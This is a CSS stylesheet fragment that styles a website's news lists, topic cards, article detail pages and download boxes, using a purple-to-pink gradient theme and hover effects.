.inBodyWrap .nwListBox .tabsWrap>ul li a,
.bodyWrap .nwListBox .tabsWrap>ul li a {
    display: block;
    height: 36px;
    line-height: 36px;
    background: #F5F8F8;
    border-radius: 5px;
    padding: 0 15px
}

.gdBodyWrap .nwListBox .tabsWrap>ul li:hover a,
.inBodyWrap .nwListBox .tabsWrap>ul li:hover a,
.bodyWrap .nwListBox .tabsWrap>ul li:hover a,
.gdBodyWrap .nwListBox .tabsWrap>ul li.active a,
.inBodyWrap .nwListBox .tabsWrap>ul li.active a,
.bodyWrap .nwListBox .tabsWrap>ul li.active a {
    color: inherit;
        background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
}

.gdBodyWrap .nwListBox .tabsWrap .tabsCont .tabInfo ul,
.inBodyWrap .nwListBox .tabsWrap .tabsCont .tabInfo ul,
.bodyWrap .nwListBox .tabsWrap .tabsCont .tabInfo ul {
    margin-top: 32px
}

.gdBodyWrap .nwListBox .tabsWrap .tabsCont .tabInfo ul li,
.inBodyWrap .nwListBox .tabsWrap .tabsCont .tabInfo ul li,
.bodyWrap .nwListBox .tabsWrap .tabsCont .tabInfo ul li {
    margin-top: 24px
}

.gdBodyWrap .nwListBox .tabsWrap .tabsCont .tabInfo ul li a,
.inBodyWrap .nwListBox .tabsWrap .tabsCont .tabInfo ul li a,
.bodyWrap .nwListBox .tabsWrap .tabsCont .tabInfo ul li a {
    display: flex;
    align-items: center
}

.gdBodyWrap .nwListBox .tabsWrap .tabsCont .tabInfo ul li a .imgBox,
.inBodyWrap .nwListBox .tabsWrap .tabsCont .tabInfo ul li a .imgBox,
.bodyWrap .nwListBox .tabsWrap .tabsCont .tabInfo ul li a .imgBox {
    width: 216px;
    height: 138px;
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    border-radius: 8px
}

.gdBodyWrap .nwListBox .tabsWrap .tabsCont .tabInfo ul li a .imgInfo,
.inBodyWrap .nwListBox .tabsWrap .tabsCont .tabInfo ul li a .imgInfo,
.bodyWrap .nwListBox .tabsWrap .tabsCont .tabInfo ul li a .imgInfo {
    flex: 1;
    padding-left: 20px;
    color: #333333
}

.gdBodyWrap .nwListBox .tabsWrap .tabsCont .tabInfo ul li a .imgInfo p,
.inBodyWrap .nwListBox .tabsWrap .tabsCont .tabInfo ul li a .imgInfo p,
.bodyWrap .nwListBox .tabsWrap .tabsCont .tabInfo ul li a .imgInfo p {
    font-size: 24px;
    line-height: 28px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    text-align: justify;
    -webkit-line-clamp: 1
}

.gdBodyWrap .nwListBox .tabsWrap .tabsCont .tabInfo ul li a .imgInfo p.txt,
.inBodyWrap .nwListBox .tabsWrap .tabsCont .tabInfo ul li a .imgInfo p.txt,
.bodyWrap .nwListBox .tabsWrap .tabsCont .tabInfo ul li a .imgInfo p.txt,
.gdBodyWrap .nwListBox .tabsWrap .tabsCont .tabInfo ul li a .imgInfo p.time,
.inBodyWrap .nwListBox .tabsWrap .tabsCont .tabInfo ul li a .imgInfo p.time,
.bodyWrap .nwListBox .tabsWrap .tabsCont .tabInfo ul li a .imgInfo p.time {
    margin-top: 12px;
    color: #999;
    font-size: 14px;
    line-height: 24px;
    -webkit-line-clamp: 2
}

.gdBodyWrap .nwListBox .tabsWrap .tabsCont .tabInfo ul li a .imgInfo p.time,
.inBodyWrap .nwListBox .tabsWrap .tabsCont .tabInfo ul li a .imgInfo p.time,
.bodyWrap .nwListBox .tabsWrap .tabsCont .tabInfo ul li a .imgInfo p.time {
    line-height: 18px
}

.gdBodyWrap .nwListBox .tabsWrap .tabsCont .tabInfo ul li a:hover .imgBox img,
.inBodyWrap .nwListBox .tabsWrap .tabsCont .tabInfo ul li a:hover .imgBox img,
.bodyWrap .nwListBox .tabsWrap .tabsCont .tabInfo ul li a:hover .imgBox img {
    transform: scale(1.1)
}

.gdBodyWrap .nwListBox .tabsWrap .tabsCont .tabInfo ul li a:hover .imgInfo,
.inBodyWrap .nwListBox .tabsWrap .tabsCont .tabInfo ul li a:hover .imgInfo,
.bodyWrap .nwListBox .tabsWrap .tabsCont .tabInfo ul li a:hover .imgInfo {
    color: #9342DF
}

.gdBodyWrap .ndMainBox .title,
.inBodyWrap .ndMainBox .title,
.bodyWrap .ndMainBox .title {
    background: #FAFAFA;
    font-size: 16px;
    color: #999999;
    line-height: 20px;
    padding: 18px 24px 30px;
    text-align: justify
}

.gdBodyWrap .ndMainBox .title h1,
.inBodyWrap .ndMainBox .title h1,
.bodyWrap .ndMainBox .title h1 {
    font-weight: bold;
    font-size: 36px;
    color: #333333;
    line-height: 60px
}

.gdBodyWrap .ndMainBox .title p,
.inBodyWrap .ndMainBox .title p,
.bodyWrap .ndMainBox .title p {
    margin-top: 8px
}

.gdBodyWrap .ndMainBox .title p span::after,
.inBodyWrap .ndMainBox .title p span::after,
.bodyWrap .ndMainBox .title p span::after {
    content: '路';
    margin: 0 18px
}

.gdBodyWrap .ndMainBox .title p span:last-child::after,
.inBodyWrap .ndMainBox .title p span:last-child::after,
.bodyWrap .ndMainBox .title p span:last-child::after {
    display: none
}

.gdBodyWrap .ndMainBox .boxCont,
.inBodyWrap .ndMainBox .boxCont,
.bodyWrap .ndMainBox .boxCont {
    margin-top: 28px;
    font-size: 16px;
    color: #666666;
    line-height: 30px
}

.gdBodyWrap .ndMainBox .boxCont a,
.inBodyWrap .ndMainBox .boxCont a,
.bodyWrap .ndMainBox .boxCont a {
    color: #315efb
}

.gdBodyWrap .ndMainBox .boxCont a:hover,
.inBodyWrap .ndMainBox .boxCont a:hover,
.bodyWrap .ndMainBox .boxCont a:hover {
    text-decoration: underline
}

.gdBodyWrap .ndMainBox .boxCont p,
.inBodyWrap .ndMainBox .boxCont p,
.bodyWrap .ndMainBox .boxCont p {
    margin-top: 16px
}

.gdBodyWrap .ndMainBox .boxCont h1,
.inBodyWrap .ndMainBox .boxCont h1,
.bodyWrap .ndMainBox .boxCont h1,
.gdBodyWrap .ndMainBox .boxCont h2,
.inBodyWrap .ndMainBox .boxCont h2,
.bodyWrap .ndMainBox .boxCont h2,
.gdBodyWrap .ndMainBox .boxCont h3,
.inBodyWrap .ndMainBox .boxCont h3,
.bodyWrap .ndMainBox .boxCont h3,
.gdBodyWrap .ndMainBox .boxCont h4,
.inBodyWrap .ndMainBox .boxCont h4,
.bodyWrap .ndMainBox .boxCont h4,
.gdBodyWrap .ndMainBox .boxCont h5,
.inBodyWrap .ndMainBox .boxCont h5,
.bodyWrap .ndMainBox .boxCont h5,
.gdBodyWrap .ndMainBox .boxCont h6,
.inBodyWrap .ndMainBox .boxCont h6,
.bodyWrap .ndMainBox .boxCont h6 {
    margin-top: 12px;
    font-weight: bold;
    color: #333
}

.gdBodyWrap .ndMainBox .boxCont img,
.inBodyWrap .ndMainBox .boxCont img,
.bodyWrap .ndMainBox .boxCont img {
    width: auto;
    max-width: 550px;
    height: auto;
    max-height: 660px;
    display: block;
    margin: 22px auto 0
}

.gdBodyWrap .ndMainBox .boxNav,
.inBodyWrap .ndMainBox .boxNav,
.bodyWrap .ndMainBox .boxNav {
    margin-top: 40px;
    display: flex;
    font-size: 16px
}

.gdBodyWrap .ndMainBox .boxNav a,
.inBodyWrap .ndMainBox .boxNav a,
.bodyWrap .ndMainBox .boxNav a {
    color: #333;
    width: 0;
    flex: 1;
    display: block;
    height: 56px;
    line-height: 56px;
    background: #f5f5f5;
    padding: 0 6px 0 16px;
    position: relative;
    margin-right: 21px
}

.gdBodyWrap .ndMainBox .boxNav a p,
.inBodyWrap .ndMainBox .boxNav a p,
.bodyWrap .ndMainBox .boxNav a p {
    overflow: hidden;
    white-space: nowrap;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis
}

.gdBodyWrap .ndMainBox .boxNav a::after,
.inBodyWrap .ndMainBox .boxNav a::after,
.bodyWrap .ndMainBox .boxNav a::after {
    content: "";
    display: block;
    position: absolute;
    right: -20px;
    top: 0;
    width: 0;
    height: 0;
    border-color: transparent #f5f5f5;
    border-width: 0 0 56px 20px;
    border-style: solid
}

.gdBodyWrap .ndMainBox .boxNav a:last-child,
.inBodyWrap .ndMainBox .boxNav a:last-child,
.bodyWrap .ndMainBox .boxNav a:last-child {
    padding: 0 16px 0 6px;
    margin-left: 21px;
    margin-right: 0
}

.gdBodyWrap .ndMainBox .boxNav a:last-child::before,
.inBodyWrap .ndMainBox .boxNav a:last-child::before,
.bodyWrap .ndMainBox .boxNav a:last-child::before {
    content: "";
    display: block;
    position: absolute;
    left: -20px;
    top: 0;
    width: 0;
    height: 0;
    border-color: #f5f5f5 transparent;
    border-width: 0 0 56px 20px;
    border-style: solid
}

.gdBodyWrap .ndMainBox .boxNav a:last-child::after,
.inBodyWrap .ndMainBox .boxNav a:last-child::after,
.bodyWrap .ndMainBox .boxNav a:last-child::after {
    display: none
}

.gdBodyWrap .ndMainBox .boxNav a:hover,
.inBodyWrap .ndMainBox .boxNav a:hover,
.bodyWrap .ndMainBox .boxNav a:hover {
        background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
}

.gdBodyWrap .ndMainBox .boxNav a:hover::after,
.inBodyWrap .ndMainBox .boxNav a:hover::after,
.bodyWrap .ndMainBox .boxNav a:hover::after {
    border-color: transparent #9342DF
}

.gdBodyWrap .ndMainBox .boxNav a:hover::before,
.inBodyWrap .ndMainBox .boxNav a:hover::before,
.bodyWrap .ndMainBox .boxNav a:hover::before {
    border-color: #9342DF transparent
}

.gdBodyWrap .ndMainBox .mainCont,
.inBodyWrap .ndMainBox .mainCont,
.bodyWrap .ndMainBox .mainCont {
    margin-top: 40px;
    width: 840px;
    height: 140px;
    background-image: url(../img/ndBg.png);
    background-repeat: no-repeat;
    background-size: 840px 140px;
    border-radius: 8px;
    padding: 0 20px;
    display: flex;
    align-items: center
}

.gdBodyWrap .ndMainBox .mainCont .imgBox,
.inBodyWrap .ndMainBox .mainCont .imgBox,
.bodyWrap .ndMainBox .mainCont .imgBox {
    width: 100px;
    height: 100px;
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    border-radius: 24px
}

.gdBodyWrap .ndMainBox .mainCont .imgInfo,
.inBodyWrap .ndMainBox .mainCont .imgInfo,
.bodyWrap .ndMainBox .mainCont .imgInfo {
    width: 0;
    flex: 1;
    padding-left: 20px;
    font-size: 24px;
    line-height: 28px;
    color: #333333
}

.gdBodyWrap .ndMainBox .mainCont .imgInfo p,
.inBodyWrap .ndMainBox .mainCont .imgInfo p,
.bodyWrap .ndMainBox .mainCont .imgInfo p {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.gdBodyWrap .ndMainBox .mainCont .imgInfo p.info,
.inBodyWrap .ndMainBox .mainCont .imgInfo p.info,
.bodyWrap .ndMainBox .mainCont .imgInfo p.info {
    margin-top: 12px;
    font-size: 14px;
    line-height: 18px;
    color: #999
}

.gdBodyWrap .ndMainBox .mainCont .imgInfo p.info span,
.inBodyWrap .ndMainBox .mainCont .imgInfo p.info span,
.bodyWrap .ndMainBox .mainCont .imgInfo p.info span {
    margin-right: 45px
}

.gdBodyWrap .ndMainBox .mainCont .imgInfo p.info span:last-child,
.inBodyWrap .ndMainBox .mainCont .imgInfo p.info span:last-child,
.bodyWrap .ndMainBox .mainCont .imgInfo p.info span:last-child {
    margin-right: 0
}

.gdBodyWrap .ndMainBox .mainCont .downBtns a,
.inBodyWrap .ndMainBox .mainCont .downBtns a,
.bodyWrap .ndMainBox .mainCont .downBtns a {
    margin-top: 10px
}

.gdBodyWrap .ndMainBox .mainCont .downBtns a:first-child,
.inBodyWrap .ndMainBox .mainCont .downBtns a:first-child,
.bodyWrap .ndMainBox .mainCont .downBtns a:first-child {
    margin-top: 0
}

.gdBodyWrap .tpMainBox,
.inBodyWrap .tpMainBox,
.bodyWrap .tpMainBox {
    font-weight: bold;
    font-size: 16px;
    line-height: 36px;
    color: #333333
}

.gdBodyWrap .tpMainBox .boxWrap,
.inBodyWrap .tpMainBox .boxWrap,
.bodyWrap .tpMainBox .boxWrap {
    display: flex;
    justify-content: space-between
}

.gdBodyWrap .tpMainBox .boxR>a,
.inBodyWrap .tpMainBox .boxR>a,
.bodyWrap .tpMainBox .boxR>a,
.gdBodyWrap .tpMainBox .boxL>a,
.inBodyWrap .tpMainBox .boxL>a,
.bodyWrap .tpMainBox .boxL>a {
    display: flex;
    flex-direction: column
}

.gdBodyWrap .tpMainBox .boxR>a>.imgBox,
.inBodyWrap .tpMainBox .boxR>a>.imgBox,
.bodyWrap .tpMainBox .boxR>a>.imgBox,
.gdBodyWrap .tpMainBox .boxL>a>.imgBox,
.inBodyWrap .tpMainBox .boxL>a>.imgBox,
.bodyWrap .tpMainBox .boxL>a>.imgBox {
    width: 588px;
    height: 360px;
    border-radius: 12px
}

.gdBodyWrap .tpMainBox .boxR>a:hover>.imgBox img,
.inBodyWrap .tpMainBox .boxR>a:hover>.imgBox img,
.bodyWrap .tpMainBox .boxR>a:hover>.imgBox img,
.gdBodyWrap .tpMainBox .boxL>a:hover>.imgBox img,
.inBodyWrap .tpMainBox .boxL>a:hover>.imgBox img,
.bodyWrap .tpMainBox .boxL>a:hover>.imgBox img {
    transform: scale(1.1)
}

.gdBodyWrap .tpMainBox .boxR>a .imgInfo,
.inBodyWrap .tpMainBox .boxR>a .imgInfo,
.bodyWrap .tpMainBox .boxR>a .imgInfo,
.gdBodyWrap .tpMainBox .boxL>a .imgInfo,
.inBodyWrap .tpMainBox .boxL>a .imgInfo,
.bodyWrap .tpMainBox .boxL>a .imgInfo {
    z-index: 1;
    padding-left: 24px;
    margin-top: 16px;
    display: flex;
    align-items: flex-end
}

.gdBodyWrap .tpMainBox .boxR>a .imgInfo .imgBox,
.inBodyWrap .tpMainBox .boxR>a .imgInfo .imgBox,
.bodyWrap .tpMainBox .boxR>a .imgInfo .imgBox,
.gdBodyWrap .tpMainBox .boxL>a .imgInfo .imgBox,
.inBodyWrap .tpMainBox .boxL>a .imgInfo .imgBox,
.bodyWrap .tpMainBox .boxL>a .imgInfo .imgBox {
    margin-top: -70px;
    width: 104px;
    height: 104px;
    border-radius: 22px;
    border: 4px solid #FFFFFF
}

.gdBodyWrap .tpMainBox .boxR>a .imgInfo p,
.inBodyWrap .tpMainBox .boxR>a .imgInfo p,
.bodyWrap .tpMainBox .boxR>a .imgInfo p,
.gdBodyWrap .tpMainBox .boxL>a .imgInfo p,
.inBodyWrap .tpMainBox .boxL>a .imgInfo p,
.bodyWrap .tpMainBox .boxL>a .imgInfo p {
    width: 0;
    flex: 1;
    overflow: hidden;
    white-space: nowrap;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    padding-left: 15px
}

.gdBodyWrap .tpMainBox .boxR>a .imgInfo p.btn,
.inBodyWrap .tpMainBox .boxR>a .imgInfo p.btn,
.bodyWrap .tpMainBox .boxR>a .imgInfo p.btn,
.gdBodyWrap .tpMainBox .boxL>a .imgInfo p.btn,
.inBodyWrap .tpMainBox .boxL>a .imgInfo p.btn,
.bodyWrap .tpMainBox .boxL>a .imgInfo p.btn {
    width: fit-content;
    flex: unset;
    height: 36px;
    line-height: 36px;
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    border-radius: 18px;
    font-size: 16px;
    color: #333;
    display: flex;
    align-items: center;
    padding: 0 14px
}

.gdBodyWrap .tpMainBox .boxR>a .imgInfo p.btn .icon,
.inBodyWrap .tpMainBox .boxR>a .imgInfo p.btn .icon,
.bodyWrap .tpMainBox .boxR>a .imgInfo p.btn .icon,
.gdBodyWrap .tpMainBox .boxL>a .imgInfo p.btn .icon,
.inBodyWrap .tpMainBox .boxL>a .imgInfo p.btn .icon,
.bodyWrap .tpMainBox .boxL>a .imgInfo p.btn .icon {
    margin-left: 4px;
    width: 15px;
    height: 13px;
    background-position: -3px -317px
}

.gdBodyWrap .tpMainBox .boxR,
.inBodyWrap .tpMainBox .boxR,
.bodyWrap .tpMainBox .boxR {
    margin-top: -20px;
    width: 592px;
    display: grid;
    grid-template-columns: repeat(2, 286px);
    justify-content: space-between
}

.gdBodyWrap .tpMainBox .boxR>a,
.inBodyWrap .tpMainBox .boxR>a,
.bodyWrap .tpMainBox .boxR>a {
    margin-top: 20px
}

.gdBodyWrap .tpMainBox .boxR>a>.imgBox,
.inBodyWrap .tpMainBox .boxR>a>.imgBox,
.bodyWrap .tpMainBox .boxR>a>.imgBox {
    width: 286px;
    height: 160px;
    border-radius: 12px
}

.gdBodyWrap .tpMainBox .boxR>a .imgInfo,
.inBodyWrap .tpMainBox .boxR>a .imgInfo,
.bodyWrap .tpMainBox .boxR>a .imgInfo {
    margin-top: 0px
}

.gdBodyWrap .tpMainBox .boxR>a .imgInfo .imgBox,
.inBodyWrap .tpMainBox .boxR>a .imgInfo .imgBox,
.bodyWrap .tpMainBox .boxR>a .imgInfo .imgBox {
    margin-top: -35px;
    width: 70px;
    height: 70px;
    border-radius: 16px;
    border: 3px solid #FFFFFF
}

.gdBodyWrap .tpTopicBox,
.inBodyWrap .tpTopicBox,
.bodyWrap .tpTopicBox {
    margin-top: 20px
}

.gdBodyWrap .tpAllBox,
.inBodyWrap .tpAllBox,
.bodyWrap .tpAllBox {
    margin-top: 40px
}

.gdBodyWrap .tpAllBox .boxWrap,
.inBodyWrap .tpAllBox .boxWrap,
.bodyWrap .tpAllBox .boxWrap {
    position: relative
}

.gdBodyWrap .tpAllBox .boxWrap .inTitle .titleL .icon,
.inBodyWrap .tpAllBox .boxWrap .inTitle .titleL .icon,
.bodyWrap .tpAllBox .boxWrap .inTitle .titleL .icon {
    margin-right: 25px;
    width: 41px;
    height: 36px;
    background-position: -50px -83px
}

.gdBodyWrap .tpAllBox .boxWrap .tabsWrap>.btns,
.inBodyWrap .tpAllBox .boxWrap .tabsWrap>.btns,
.bodyWrap .tpAllBox .boxWrap .tabsWrap>.btns {
    display: flex;
    align-items: center;
    color: #999;
    font-size: 14px;
    line-height: 24px;
    position: absolute;
    right: 0;
    top: 6px
}

.gdBodyWrap .tpAllBox .boxWrap .tabsWrap>.btns li,
.inBodyWrap .tpAllBox .boxWrap .tabsWrap>.btns li,
.bodyWrap .tpAllBox .boxWrap .tabsWrap>.btns li {
    margin: 0 2.5px
}

.gdBodyWrap .tpAllBox .boxWrap .tabsWrap>.btns li a,
.inBodyWrap .tpAllBox .boxWrap .tabsWrap>.btns li a,
.bodyWrap .tpAllBox .boxWrap .tabsWrap>.btns li a {
    height: 24px;
    background: #fff;
    border-radius: 5px;
    flex: 1;
    padding: 0 12px;
    display: block
}

.gdBodyWrap .tpAllBox .boxWrap .tabsWrap>.btns li.active a,
.inBodyWrap .tpAllBox .boxWrap .tabsWrap>.btns li.active a,
.bodyWrap .tpAllBox .boxWrap .tabsWrap>.btns li.active a {
    color: #333;
        background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
}

.gdBodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap,
.inBodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap,
.bodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap {
    margin-top: -6px;
    display: grid;
    grid-template-columns: repeat(2, 585px);
    justify-content: space-between;
    font-size: 14px;
    color: #999
}

.gdBodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap>li,
.inBodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap>li,
.bodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap>li {
    margin-top: 30px;
    width: 585px;
    height: 212px;
    background: #FFFFFF;
    border-radius: 5px;
    border: 1px solid #EEEEEE
}

.gdBodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap>li>p,
.inBodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap>li>p,
.bodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap>li>p {
    padding: 0 24px;
    height: 48px;
    background: #F8F8F8;
    border-radius: 5px 5px 0px 0px;
    display: flex;
    align-items: center
}

.gdBodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap>li>p span,
.inBodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap>li>p span,
.bodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap>li>p span {
    margin-left: 10px
}

.gdBodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap>li>p span.title,
.inBodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap>li>p span.title,
.bodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap>li>p span.title {
    margin-left: 0;
    flex: 1;
    font-size: 18px;
    color: #333333;
    overflow: hidden;
    white-space: nowrap;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis
}

.gdBodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap>li>p span.num,
.inBodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap>li>p span.num,
.bodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap>li>p span.num {
    margin-left: 40px
}

.gdBodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap>li>p a,
.inBodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap>li>p a,
.bodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap>li>p a {
    margin-left: 36px;
    display: flex;
    align-items: center;
    justify-content: center
}

.gdBodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap>li>p a .icon,
.inBodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap>li>p a .icon,
.bodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap>li>p a .icon {
    width: 15px;
    height: 13px;
    background-position: -23px -317px
}

.gdBodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap>li .multiColumnList,
.inBodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap>li .multiColumnList,
.bodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap>li .multiColumnList {
    grid-template-columns: repeat(5, 88px);
    height: 164px;
    align-items: center;
    padding: 0 24px
}

.gdBodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap>li:hover,
.inBodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap>li:hover,
.bodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap>li:hover {
    border-color: #9342DF;
    color: #333
}

.gdBodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap>li:hover>p,
.inBodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap>li:hover>p,
.bodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap>li:hover>p {
        background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
}

.gdBodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap>li:hover>p span.title,
.inBodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap>li:hover>p span.title,
.bodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap>li:hover>p span.title {
    font-weight: bold
}

.gdBodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap>li:hover>p a .icon,
.inBodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap>li:hover>p a .icon,
.bodyWrap .tpAllBox .boxWrap .tabsWrap .topicListWrap>li:hover>p a .icon {
    background-position: -3px -317px
}

.gdBodyWrap .tdMainBox .boxWrap,
.inBodyWrap .tdMainBox .boxWrap,
.bodyWrap .tdMainBox .boxWrap {
    display: flex;
    justify-content: space-between;
    padding: 34px 30px 0 34px;
    height: 358px;
    background-image: url(../img/tdBg.png);
    background-repeat: no-repeat;
    background-size: 1200px 358px
}

.gdBodyWrap .tdMainBox .boxWrap .imgBox,
.inBodyWrap .tdMainBox .boxWrap .imgBox,
.bodyWrap .tdMainBox .boxWrap .imgBox {
    width: 390px;
    height: 240px;
    border-radius: 12px;
    position: relative
}

.gdBodyWrap .tdMainBox .boxWrap .imgInfo,
.inBodyWrap .tdMainBox .boxWrap .imgInfo,
.bodyWrap .tdMainBox .boxWrap .imgInfo {
    flex: 1;
    overflow: hidden;
    padding: 12px 0 0 35px;
    display: flex;
    flex-direction: column
}

.gdBodyWrap .tdMainBox .boxWrap .imgInfo h1,
.inBodyWrap .tdMainBox .boxWrap .imgInfo h1,
.bodyWrap .tdMainBox .boxWrap .imgInfo h1 {
    font-weight: bold;
    font-size: 30px;
    line-height: 34px;
    color: #FFFFFF
}

.gdBodyWrap .tdMainBox .boxWrap .imgInfo p,
.inBodyWrap .tdMainBox .boxWrap .imgInfo p,
.bodyWrap .tdMainBox .boxWrap .imgInfo p {
    color: rgba(255, 255, 255, 0.85);
    text-shadow: 0 2px 2px rgba(0, 0, 0, 0.25);
    font-size: 16px;
    line-height: 24px
}

.gdBodyWrap .tdMainBox .boxWrap .imgInfo p.time,
.inBodyWrap .tdMainBox .boxWrap .imgInfo p.time,
.bodyWrap .tdMainBox .boxWrap .imgInfo p.time {
    margin-top: 22px
}

.gdBodyWrap .tdMainBox .boxWrap .imgInfo p.time span,
.inBodyWrap .tdMainBox .boxWrap .imgInfo p.time span,
.bodyWrap .tdMainBox .boxWrap .imgInfo p.time span {
    margin: 0 30px
}

.gdBodyWrap .tdMainBox .boxWrap .imgInfo p.time span:first-child,
.inBodyWrap .tdMainBox .boxWrap .imgInfo p.time span:first-child,
.bodyWrap .tdMainBox .boxWrap .imgInfo p.time span:first-child {
    margin-left: 0
}

.gdBodyWrap .tdMainBox .boxWrap .imgInfo p.txt,
.inBodyWrap .tdMainBox .boxWrap .imgInfo p.txt,
.bodyWrap .tdMainBox .boxWrap .imgInfo p.txt {
    margin-top: 16px;
    height: 72px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    text-align: justify;
    height: auto;
    -webkit-line-clamp: unset
}

.gdBodyWrap .tdMainBox .boxWrap .imgInfo p.tag,
.inBodyWrap .tdMainBox .boxWrap .imgInfo p.tag,
.bodyWrap .tdMainBox .boxWrap .imgInfo p.tag {
    margin-top: 22px;
    font-weight: bold;
    display: flex;
    align-items: center;
    flex-wrap: wrap
}

.gdBodyWrap .tdMainBox .boxWrap .imgInfo p.tag>a,
.inBodyWrap .tdMainBox .boxWrap .imgInfo p.tag>a,
.bodyWrap .tdMainBox .boxWrap .imgInfo p.tag>a {
    margin: 0 15px;
    font-weight: normal
}

.gdBodyWrap .tdMainBox .boxWrap .imgInfo p.tag>a:last-child,
.inBodyWrap .tdMainBox .boxWrap .imgInfo p.tag>a:last-child,
.bodyWrap .tdMainBox .boxWrap .imgInfo p.tag>a:last-child {
    margin-right: 0
}

.gdBodyWrap .tdHotTopicBox,
.inBodyWrap .tdHotTopicBox,
.bodyWrap .tdHotTopicBox {
    margin-top: 38px
}

.gdBodyWrap .tdHotTopicBox .boxWrap>ul,
.inBodyWrap .tdHotTopicBox .boxWrap>ul,
.bodyWrap .tdHotTopicBox .boxWrap>ul {
    color: #333;
    grid-template-columns: repeat(4, 270px)
}

.gdBodyWrap .tdHotTopicBox .boxWrap>ul li,
.inBodyWrap .tdHotTopicBox .boxWrap>ul li,
.bodyWrap .tdHotTopicBox .boxWrap>ul li {
    margin-top: 20px
}

.gdBodyWrap .tdHotTopicBox .boxWrap>ul li a .imgBox,
.inBodyWrap .tdHotTopicBox .boxWrap>ul li a .imgBox,
.bodyWrap .tdHotTopicBox .boxWrap>ul li a .imgBox {
    width: 270px;
    height: 120px;
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    border-radius: 5px
}

.gdBodyWrap .tdHotTopicBox .boxWrap>ul li a .imgInfo,
.inBodyWrap .tdHotTopicBox .boxWrap>ul li a .imgInfo,
.bodyWrap .tdHotTopicBox .boxWrap>ul li a .imgInfo {
    margin-top: 12px;
    font-size: 16px;
    line-height: 20px;
    display: flex;
    align-items: center
}

.gdBodyWrap .tdHotTopicBox .boxWrap>ul li a .imgInfo p,
.inBodyWrap .tdHotTopicBox .boxWrap>ul li a .imgInfo p,
.bodyWrap .tdHotTopicBox .boxWrap>ul li a .imgInfo p {
    flex: 1;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.gdBodyWrap .tdHotTopicBox .boxWrap>ul li a .imgInfo span,
.inBodyWrap .tdHotTopicBox .boxWrap>ul li a .imgInfo span,
.bodyWrap .tdHotTopicBox .boxWrap>ul li a .imgInfo span {
    font-size: 14px;
    line-height: 20px;
    color: #999
}

.gdBodyWrap .tdHotTopicBox .boxWrap>ul li a .imgInfo span i,
.inBodyWrap .tdHotTopicBox .boxWrap>ul li a .imgInfo span i,
.bodyWrap .tdHotTopicBox .boxWrap>ul li a .imgInfo span i {
    font-style: normal;
    font-weight: 700;
    color: #9342DF;
    margin: 0 5px
}

.gdBodyWrap .tdHotTopicBox .boxWrap>ul li a:hover,
.inBodyWrap .tdHotTopicBox .boxWrap>ul li a:hover,
.bodyWrap .tdHotTopicBox .boxWrap>ul li a:hover {
    color: #9342DF
}

.gdBodyWrap .tdHotTopicBox .boxWrap>ul li a:hover .imgBox img,
.inBodyWrap .tdHotTopicBox .boxWrap>ul li a:hover .imgBox img,
.bodyWrap .tdHotTopicBox .boxWrap>ul li a:hover .imgBox img {
    transform: scale(1.1)
}

.gdBodyWrap .tdTopicBox,
.inBodyWrap .tdTopicBox,
.bodyWrap .tdTopicBox {
    margin-top: 38px;
    margin-bottom: 50px
}

.gdBodyWrap .rkMainBox .boxWrap,
.inBodyWrap .rkMainBox .boxWrap,
.bodyWrap .rkMainBox .boxWrap {
    height: 200px;
    background-image: url(../img/rkBg.png);
    background-repeat: no-repeat;
    background-position: top;
    padding-right: 200px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    position: relative
}

